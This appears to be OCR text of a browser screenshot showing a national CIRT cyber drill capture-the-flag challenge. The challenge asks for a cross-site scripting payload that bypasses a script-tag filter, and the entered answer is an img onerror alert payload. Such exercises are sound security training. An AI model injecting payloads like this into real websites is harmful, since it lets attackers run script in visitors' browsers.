 BGD e-GOV CIRT Cyber Drill 202
PayloadsAllTheThings/XSS Injecti
Not secure
13.92.58.29/CyberDrill/IUCD-2021/xss/xss_new1/index.php
ABP
Google
Home
Learn typing
Server Configuration
Cipher Decoder
CyberDrill
CTF Walkthrough
CTF Writeup
Tutorials
Wipe Out All the N...
Video Trimmer
»
Other bookmarks
Reading list
BGD e-GOV CIRT CYBER DRILL 2021
CHALLENGE TITLE: SCRIPT OR NO SCRIPT
SCRIPT and some other tags does not like by filter. Are you able to create a valid payload?
Note: The goal is to popup 'DRILL2021'. Valid payload will disclose the FLAG.
Payload: <img src=x onerror=alert('DRILL2021')>
Submit
****
****
****
CYBER SECURITY
ENTHUSIAST
2:05 AM
1/5/2022